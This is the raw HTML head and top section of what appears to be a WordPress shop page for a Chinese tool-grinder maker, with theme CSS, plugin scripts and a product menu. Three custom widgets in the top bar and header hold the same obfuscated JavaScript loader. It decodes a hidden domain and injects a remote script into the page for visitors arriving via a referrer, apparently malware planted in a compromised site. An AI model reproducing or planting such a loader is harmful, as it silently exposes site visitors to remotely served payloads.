.rt_divider.style-3:after,.light-style .rt_divider.style-4,.light-style .pricing_table.compare .table_wrap > ul > li.caption,.light-style .pricing_table.compare .table_wrap > ul > li.price,.light-style .dots-holder > div span,.light-style .widget > h5:after,.light-style .widget .sub-menu li a:after,.light-style  .widget .children li a:after,.light-style .price_slider_wrapper .ui-widget-content,.light-style .timeline > div:before,.light-style .border_grid > .row:after,.light-style.border_grid .content_row:after{background-color:rgba(255,255,255,0.17)}.light-style p.price del,.light-style .rt_heading_wrapper.style-4 .punchline,.light-style .rt_heading_wrapper.style-5 .punchline,.light-style .client_info,.light-style .blog_list .date_box,.light-style .post_data *,.light-style .comment-meta > a,.light-style .filter_navigation li a,.light-style .widget > ul > li li a,.light-style .widget .menu > li li a,.light-style .rt-category-tree li > span,.light-style .widget_latest_posts .meta,.light-style  .widget_latest_posts .meta *,.light-style .widget_popular_posts .meta,.light-style  .widget_popular_posts .meta *,.light-style .small.note,.light-style  .star-rating span:before,.light-style .with_icons.style-2 > div > .icon,.light-style .chained_contents.style-1 > div > .icon,.light-style .chained_contents.style-1 > div > .number,.light-style .chained_contents.style-2 > div > .icon,.light-style .chained_contents.style-2 > div > .number,.light-style .read_more:before,.light-style .icon-content-box.icon-style-1 .icon-holder span:before,.light-style .quantity .plus,.light-style  .quantity .minus,.light-style .woocommerce.widget .quantity,.light-style#tools > ul > li:hover > span:first-child,.light-style#tools > ul > li.active > span:first-child,.light-style#tools > ul > li:hover:before,.light-style#tools > ul > li.active:before,.light-style .latest_news .date,.light-style #rt-side-navigation li a:hover,.light-style #rt-side-navigation li.active > a,.light-style .tab_title:hover,.light-style  .tab_title.active{color:#fff}.light-style .rt_heading_wrapper.style-2 > .style-2:before,.light-style .rt_heading .heading_icon:before,.light-style .highlight.style-1,.light-style .paging_wrapper > .page-numbers .current,.light-style .single_variation span.price,.light-style .primary-color,.light-style  .primary-color > a,.light-style .primary-color.rt_heading,.light-style .icon-content-box.icon-style-4 .icon-holder span:before{color:#fff}.light-style .pricing_table .table_wrap.highlight > ul > li.caption,.light-style .pricing_table .table_wrap.highlight > ul > li.price,.light-style .button_.default:hover:after,.light-style .button_.color,.light-style .rt-toggle > ol > li .toggle-number,.light-style .rt_heading.style-1:after,.light-style .rt_heading_wrapper.style-4 > .style-4:after,.light-style .rt_heading_wrapper.style-5 > .style-5:after,.light-style .highlight.style-2,.light-style .dots-holder div.active span,.light-style .dots-holder div:hover span,.light-style input[type="submit"]:hover,.light-style input[type="button"]:hover,.light-style .comment-reply a:hover,.light-style .comment-reply-title small > a:hover,.light-style .action_buttons li a:hover,.light-style .onsale,.light-style .product_info_footer a.added_to_cart,.light-style  button.button:hover,.light-style  input.button:hover,.light-style  #respond input#submit:hover,.light-style  .cart_totals a.button:hover,.light-style .ui-slider .ui-slider-handle,.light-style .ui-slider .ui-slider-range,.light-style .with_icons.style-3 > div > .icon,.light-style .icon-content-box.icon-style-2 .icon-holder span:before,.light-style .icon-content-box.icon-style-3 .icon-holder span:before,.light-style .chained_contents > div:hover .icon,.light-style .chained_contents > div:hover .number{background-color:#fff}.light-style .rt_tabs.tab-style-1 .tab_nav > li.active:after,.light-style .rt_tabs.tab-style-1 .tab_content_wrapper.active > .tab_title,.light-style .rt_tabs.tab-style-2 .tab_nav > li.active:after,.light-style .rt_tabs.tab-style-2 .tab_contents .tab_content_wrapper.active > .tab_title,.light-style .filter_navigation li a.active,.light-style .button_.color,.light-style .chained_contents > div:hover .icon,.light-style .chained_contents > div:hover .number{border-color:#fff}.light-style .with_icons.style-3 > div > .icon,.light-style .pricing_table .table_wrap.highlight > ul > li.caption,.light-style .pricing_table .table_wrap.highlight > ul > li.price,.light-style .button_.color,.light-style .button_.default:hover,.light-style .rt-toggle > ol > li .toggle-number,.light-style .icon-content-box.icon-style-2 .icon-holder span:before,.light-style .highlight.style-2,.light-style input[type="submit"],.light-style input[type="button"],.light-style button:not(.button_),.light-style button:not(.button_):hover,.light-style .cart_totals a.button,.light-style .cart_totals a.button:hover,.light-style .comment-reply a,.light-style .comment-reply-title small > a,.light-style .comment-reply-title small > a:hover,.light-style .product_info_footer a.added_to_cart,.light-style .product_info_footer a.added_to_cart:hover,.light-style .quantity .plus:hover,.light-style .quantity .minus:hover,.light-style .chained_contents > div:hover .icon,.light-style .chained_contents > div:hover .number,.light-style .icon-content-box.icon-style-3 .icon-holder span:before{color:#fff}.light-style .rt_heading,.light-style h1,.light-style h2,.light-style h3,.light-style h4,.light-style h5,.light-style h6,.light-style h1 a,.light-style h2 a,.light-style h3 a,.light-style h4 a,.light-style h5 a,.light-style h6 a,.light-style h1 a:hover,.light-style h2 a:hover,.light-style h3 a:hover,.light-style h4 a:hover,.light-style h5 a:hover,.light-style h6 a:hover,.light-style .open .toggle-head{color:#fff}.light-style input[type="submit"],.light-style input[type="button"],.light-style button:not(.button_),.light-style .comment-reply a,.light-style .comment-reply-title small > a,.light-style button.button,.light-style  input.button,.light-style  #respond input#submit,.light-style  .cart_totals a.button{background-color:rgba(55,55,55,0.78)}.light-style .social_media li a{background-color:#bbb}.footer_contents a,.footer_contents .latest_news .title:hover,.footer_contents .woocommerce-MyAccount-navigation a:hover,.footer_contents .product_info h5 a:hover,.footer_contents .product-category a:hover h3,.footer_contents .rt_heading_wrapper a:hover .rt_heading,.footer_contents .product_item_holder .product_info_footer a:hover,.footer_contents .paging_wrapper > .page-numbers a:hover,.footer_contents .woocommerce-MyAccount-navigation .is-active a,.footer_contents .timeline > div > .event-date{color:#aeaeae}.footer_contents:not(.has-custom-bg),.footer_contents.column_container,.footer_contents > .rt-sa-background,.footer_contents .chained_contents.style-1 > div > .icon,.footer_contents .chained_contents.style-1 > div > .number,.footer_contents .chained_contents.style-2 > div > .icon,.footer_contents .chained_contents.style-2 > div > .number,.footer_contents .button_.color:hover:after,.footer_contents .quantity .minus,.footer_contents .quantity .plus{background-color:#2a2a2a}.footer_contents,.footer_contents .product_item_holder .product_info_footer a,.footer_contents .button_.default,.footer_contents .button_.color:hover,.footer_contents .paging_wrapper > .page-numbers a,.footer_contents .paging_wrapper > .page-numbers li > span,.footer_contents .author-name a,.footer_contents .quantity .plus:hover,.footer_contents .quantity .minus:hover,.footer_contents .woocommerce-MyAccount-navigation a{color:#707070}.footer_contents,.footer_contents *,.footer_contents *:before,.footer_contents *:after,.footer_contents:before,.footer_contents:after,.footer_contents .button_.color:hover,.footer_contents .row table > tbody > tr > td{border-color:#3c3c3c}.footer_contents .rt_divider.style-1:before,.footer_contents .rt_divider.style-2:before,.footer_contents .rt_divider.style-3:before,.footer_contents .rt_divider.style-5,.footer_contents .rt-toggle .toggle-head:after,.footer_contents .testimonial .text .icon-quote-right,.footer_contents .testimonial .text .icon-quote-left,.footer_contents .rt_quote .icon-quote-right,.footer_contents .rt_quote .icon-quote-left,.footer_contents .star-rating:before,.footer_contents  .cart-collaterals h2:before,.footer_contents .timeline > div:before,.footer_contents #rt-side-navigation > li.menu-item-has-children a:after{color:#3c3c3c}.footer_contents .masonry .vertical_line,.footer_contents .timeline:after,.footer_contents .chained_contents.style-1:after,.footer_contents .chained_contents.style-2:after,.footer_contents .rt_divider.style-2:after,.footer_contents .rt_divider.style-3:after,.footer_contents .rt_divider.style-4,.footer_contents .pricing_table.compare .table_wrap > ul > li.caption,.footer_contents .pricing_table.compare .table_wrap > ul > li.price,.footer_contents .dots-holder > div span,.footer_contents .widget > h5:after,.footer_contents .widget .sub-menu li a:after,.footer_contents  .widget .children li a:after,.footer_contents .price_slider_wrapper .ui-widget-content,.footer_contents .timeline > div:before,.footer_contents .border_grid > .row:after,.footer_contents.border_grid .content_row:after{background-color:#3c3c3c}.footer_contents p.price del,.footer_contents .rt_heading_wrapper.style-4 .punchline,.footer_contents .rt_heading_wrapper.style-5 .punchline,.footer_contents .client_info,.footer_contents .blog_list .date_box,.footer_contents .post_data *,.footer_contents .comment-meta > a,.footer_contents .filter_navigation li a,.footer_contents .widget > ul > li li a,.footer_contents .widget .menu > li li a,.footer_contents .rt-category-tree li > span,.footer_contents .widget_latest_posts .meta,.footer_contents  .widget_latest_posts .meta *,.footer_contents .widget_popular_posts .meta,.footer_contents  .widget_popular_posts .meta *,.footer_contents .small.note,.footer_contents  .star-rating span:before,.footer_contents .with_icons.style-2 > div > .icon,.footer_contents .chained_contents.style-1 > div > .icon,.footer_contents .chained_contents.style-1 > div > .number,.footer_contents .chained_contents.style-2 > div > .icon,.footer_contents .chained_contents.style-2 > div > .number,.footer_contents .read_more:before,.footer_contents .icon-content-box.icon-style-1 .icon-holder span:before,.footer_contents .quantity .plus,.footer_contents  .quantity .minus,.footer_contents .woocommerce.widget .quantity,.footer_contents#tools > ul > li:hover > span:first-child,.footer_contents#tools > ul > li.active > span:first-child,.footer_contents#tools > ul > li:hover:before,.footer_contents#tools > ul > li.active:before,.footer_contents .latest_news .date,.footer_contents #rt-side-navigation li a:hover,.footer_contents #rt-side-navigation li.active > a,.footer_contents .tab_title:hover,.footer_contents  .tab_title.active{color:#eaeaea}.footer_contents .rt_heading_wrapper.style-2 > .style-2:before,.footer_contents .rt_heading .heading_icon:before,.footer_contents .highlight.style-1,.footer_contents .paging_wrapper > .page-numbers .current,.footer_contents .single_variation span.price,.footer_contents .primary-color,.footer_contents  .primary-color > a,.footer_contents .primary-color.rt_heading,.footer_contents .icon-content-box.icon-style-4 .icon-holder span:before{color:rgba(255,255,255,0.2)}.footer_contents .pricing_table .table_wrap.highlight > ul > li.caption,.footer_contents .pricing_table .table_wrap.highlight > ul > li.price,.footer_contents .button_.default:hover:after,.footer_contents .button_.color,.footer_contents .rt-toggle > ol > li .toggle-number,.footer_contents .rt_heading.style-1:after,.footer_contents .rt_heading_wrapper.style-4 > .style-4:after,.footer_contents .rt_heading_wrapper.style-5 > .style-5:after,.footer_contents .highlight.style-2,.footer_contents .dots-holder div.active span,.footer_contents .dots-holder div:hover span,.footer_contents input[type="submit"]:hover,.footer_contents input[type="button"]:hover,.footer_contents .comment-reply a:hover,.footer_contents .comment-reply-title small > a:hover,.footer_contents .action_buttons li a:hover,.footer_contents .onsale,.footer_contents .product_info_footer a.added_to_cart,.footer_contents  button.button:hover,.footer_contents  input.button:hover,.footer_contents  #respond input#submit:hover,.footer_contents  .cart_totals a.button:hover,.footer_contents .ui-slider .ui-slider-handle,.footer_contents .ui-slider .ui-slider-range,.footer_contents .with_icons.style-3 > div > .icon,.footer_contents .icon-content-box.icon-style-2 .icon-holder span:before,.footer_contents .icon-content-box.icon-style-3 .icon-holder span:before,.footer_contents .chained_contents > div:hover .icon,.footer_contents .chained_contents > div:hover .number{background-color:rgba(255,255,255,0.2)}.footer_contents .rt_tabs.tab-style-1 .tab_nav > li.active:after,.footer_contents .rt_tabs.tab-style-1 .tab_content_wrapper.active > .tab_title,.footer_contents .rt_tabs.tab-style-2 .tab_nav > li.active:after,.footer_contents .rt_tabs.tab-style-2 .tab_contents .tab_content_wrapper.active > .tab_title,.footer_contents .filter_navigation li a.active,.footer_contents .button_.color,.footer_contents .chained_contents > div:hover .icon,.footer_contents .chained_contents > div:hover .number{border-color:rgba(255,255,255,0.2)}.footer_contents .with_icons.style-3 > div > .icon,.footer_contents .pricing_table .table_wrap.highlight > ul > li.caption,.footer_contents .pricing_table .table_wrap.highlight > ul > li.price,.footer_contents .button_.color,.footer_contents .button_.default:hover,.footer_contents .rt-toggle > ol > li .toggle-number,.footer_contents .icon-content-box.icon-style-2 .icon-holder span:before,.footer_contents .highlight.style-2,.footer_contents input[type="submit"],.footer_contents input[type="button"],.footer_contents button:not(.button_),.footer_contents button:not(.button_):hover,.footer_contents .cart_totals a.button,.footer_contents .cart_totals a.button:hover,.footer_contents .comment-reply a,.footer_contents .comment-reply-title small > a,.footer_contents .comment-reply-title small > a:hover,.footer_contents .product_info_footer a.added_to_cart,.footer_contents .product_info_footer a.added_to_cart:hover,.footer_contents .quantity .plus:hover,.footer_contents .quantity .minus:hover,.footer_contents .chained_contents > div:hover .icon,.footer_contents .chained_contents > div:hover .number,.footer_contents .icon-content-box.icon-style-3 .icon-holder span:before{color:#ffffff}.footer_contents .rt_heading,.footer_contents h1,.footer_contents h2,.footer_contents h3,.footer_contents h4,.footer_contents h5,.footer_contents h6,.footer_contents h1 a,.footer_contents h2 a,.footer_contents h3 a,.footer_contents h4 a,.footer_contents h5 a,.footer_contents h6 a,.footer_contents h1 a:hover,.footer_contents h2 a:hover,.footer_contents h3 a:hover,.footer_contents h4 a:hover,.footer_contents h5 a:hover,.footer_contents h6 a:hover,.footer_contents .open .toggle-head{color:#cccccc}.footer_contents input[type="submit"],.footer_contents input[type="button"],.footer_contents button:not(.button_),.footer_contents .comment-reply a,.footer_contents .comment-reply-title small > a,.footer_contents button.button,.footer_contents  input.button,.footer_contents  #respond input#submit,.footer_contents  .cart_totals a.button{background-color:#444444}.footer_contents .social_media li a{background-color:#393939}.select2-drop{border-color:#E8E8E8}body{background-color:#ededed}.mobile_device body{background-attachment:scroll}body{background-image:none}body.mobile-menu-active{background-color:#ededed}body.mobile-menu-active{background-image:none}.top-header,.header-right,.header-elements{height:120px}#navigation > li > a,#second-navigation > li > a,.header-widget{line-height:120px}.overlapped-header .sub_page_header .content_row_wrapper > div{margin-top:120px}.mobile-nav{top:120px}.top-header{background-color:#222222}.top-header{background-image:none}#tools > ul > li{border-color:rgba(255,255,255,0.1)}#tools > ul > li > a{color:#fff}#tools .rt-menu-button span{background-color:#fff}.header-right > *:not(:last-child):after,.header-left > *:not(:last-child):after{border-color:rgba(255,255,255,0.15)}.top-header:not(.stuck){border-bottom:1px solid rgba(255,255,255,0.1)}.header-widget *,.header-widget a,.header-widget a:hover{color:#0b0101 !important}.sub_page_header .page-title > *{color:#555555}.top-header.stuck{background-color:#222222}.top-header.stuck{background-image:none}.breadcrumb,.breadcrumb span:before{color:#999999}.breadcrumb a,.breadcrumb a:before{color:#777777}.breadcrumb{background-color:rgba(255,255,255,0.5)}.sub_page_header.center-style .content_row_wrapper{padding-top:60px}.sub_page_header:not(.center-style) .content_row_wrapper{padding-top:75px}.sub_page_header.center-style .content_row_wrapper{padding-bottom:60px}.sub_page_header.center-style .content_row_wrapper.underlap{padding-bottom:100px}.sub_page_header:not(.center-style) .content_row_wrapper{padding-bottom:75px}.sub_page_header:not(.center-style) .content_row_wrapper.underlap{padding-bottom:115px}.rt-top-bar,.rt-top-bar .menu .sub-menu{background-color:#151515}.rt-top-bar,.rt-top-bar *{color:#ffffff}.rt-top-bar *,.rt-top-bar *:after,.rt-top-bar *:before{border-color:#333333}.rt-top-bar a{color:#ffffff}.rt-top-bar a:hover{color:#e6aa21}.rt-top-bar{border-bottom:1px solid #333333}
</style>
<link rel='stylesheet' id='rt-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3Aregular%2C700%7COpen+Sans%3Aregular%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","is_debug_mode":"false","download_extensions":"doc,exe,js,pdf,ppt,tgz,zip,xls","inbound_paths":"","home_url":"http:\/\/www.grindervip.com","track_download_as":"event","internal_label":"int","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.grindervip.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=6.2.3'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.6'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.grindervip.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.grindervip.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.5'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.5'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-content/themes/rttheme19/js/pace.js?ver=2.5'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-content/themes/rttheme19/js/modernizr.min.js?ver=2.5'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://www.grindervip.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=4.9.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<link rel='https://api.w.org/' href='http://www.grindervip.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.grindervip.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.grindervip.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.12" />
<meta name="generator" content="WooCommerce 3.4.5" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

<!--[if lt IE 9]><script src="http://www.grindervip.com/wp-content/themes/rttheme19/js/html5shiv.min.js"></script><![endif]-->
<!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]-->

<!--Theme Version:2.5 Plugin Version:2.5-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.grindervip.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='rttheme19-custom-css' class='siteorigin-custom-css' type='text/css'>
.page-template-default .rt-menu-button {
    display: none;
}

.page-template-default .icon-shopping-bag:before {
    content: none;
}

.woocommerce-page .rt-menu-button {
    display: none;
}

.woocommerce-page .icon-shopping-bag:before {
    content: none;
}

/*
.blog, .single-post .rt-menu-button {
    display: none;
}

.blog, .single-post .icon-shopping-bag:before {
    content: none;
}
*/

.single-post .rt-menu-button {
    display: none;
}

.layout3 .rt-menu-button {
    display: none;
}

.blog, .single-post .icon-shopping-bag:before {
    content: none;
}

.layout3 .icon-shopping-bag:before {
    content: none;
}

.author-info.info_box {
    display:none;
}

.icon-user {
    display:none;
}

article.type-post .date {
    display:none;
}

article.type-post .date {
    display:none;
}

.comment-respond {
    display:none;
}

.woocommerce-page .woocommerce-ordering {
    display:none;
}

.sub_page_header:not(.center-style) .breadcrumb {
    max-width: 45%;
}
</style>
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="shortcut icon" href="/wp-content/uploads/2017/09/favicon.ico" />
</head>
<body class="archive tag tag-land-angle-of-the-cutting-tool tag-4280 woocommerce-no-js  layout3 wpb-js-composer js-comp-ver-5.4.5 vc_responsive">
<div class="go-to-top icon-up-open"></div>
<!-- background wrapper -->
<div id="container">   
 
		
	<div class="rt-top-bar fullwidth">
	<div class="top-bar-inner">
		<div class="top-bar-left">
			<div id="custom_html-119" class="widget_text topbar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
		<div class="top-bar-right">
			<div id="custom_html-120" class="widget_text topbar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
	</div>
</div>
 

				

	<header class="top-header fullwidth sticky">

				

		<div class="header-elements default">
		
			<!-- mobile menu button -->
			<div class="mobile-menu-button"><span></span><span></span><span></span></div>

			
			<!-- logo -->
			<div id="logo" class="site-logo">
				 <a href="http://www.grindervip.com" title="Purros Machinery Co.,Ltd."><img src="http://www.grindervip.com/wp-content/uploads/2018/09/purros_grindervip-logo3.png" alt="Purros Machinery Co.,Ltd." width="220" height="78" class="main_logo" /></a> 			</div><!-- / end #logo -->


			<div class="header-right">
				<div id="custom_html-118" class="widget_text header-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><nav class="main-navigation"><ul id="navigation" class="menu"><li id='menu-item-2618' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a  href="http://www.grindervip.com/"><span>HOME</span></a> </li>
<li id='menu-item-2612' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="http://www.grindervip.com/about-us/"><span>ABOUT US</span></a> </li>
<li id='menu-item-2711' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a  href="http://www.grindervip.com/news/"><span>NEWS</span></a> </li>
<li id='menu-item-2616' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="http://www.grindervip.com/grinder-products/"><span>PRODUCTS</span></a> 
<ul class="sub-menu">
<li id='menu-item-2767' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="/product-category/universal-tool-grinder/">Universal Tool Grinder</a> </li>
<li id='menu-item-2768' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="/product-category/universal-cutter-grinder/">Universal Cutter Grinder</a> </li>
<li id='menu-item-2655' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="/product-category/drill-bit-grinder/">Drill Bit Grinder</a> </li>
<li id='menu-item-2765' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="/product-category/end-mill-grinder/">End Mill Grinder</a> </li>
<li id='menu-item-2766' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="/product-category/screw-tap-grinder/">Screw Tap Grinder</a> </li>
<li id='menu-item-2769' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="/product-category/complex-grinder-for-drill-and-mill/">Complex Grinder for Drill and Mill</a> </li>
<li id='menu-item-2770' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="/product-category/lathe-tool-grinder/">Lathe Tool Grinder</a> </li>
<li id='menu-item-2771' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="/product-category/saw-blade-sharpener/">Saw Blade Grinder</a> </li>
